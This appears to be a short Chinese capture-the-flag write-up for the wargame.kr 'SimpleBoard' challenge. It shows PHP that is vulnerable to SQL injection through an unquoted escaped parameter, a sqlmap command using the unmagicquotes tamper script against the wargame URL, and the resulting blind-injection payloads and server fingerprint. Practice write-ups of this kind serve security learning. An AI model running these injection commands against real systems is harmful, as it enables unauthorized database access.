 网络小骑士 bilibili
网络安全B站官方 bilibili
SimpleBoard
public function read($idx){
$idx = mysql_real_escape_string($idx);
if ($this->read_chk($idx) == false){
$this->inc_hit($idx);
}
return $this->db->get_query("select * from {$this->table} where idx=$idx");
}
用sqlmap的tamper脚本unmagicquotes.py
python sqlmap.py -u 'http://wargame.kr:8080/SimpleBoard/read.php?idx=1' --tamper
"unmagicquotes.py" –batch
Parameter: idx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: idx=1 AND 9966=9966
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: idx=1 AND SLEEP(5)
[16:43:15] [WARNING] changes made by tampering scripts are not included in shown
[16:43:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12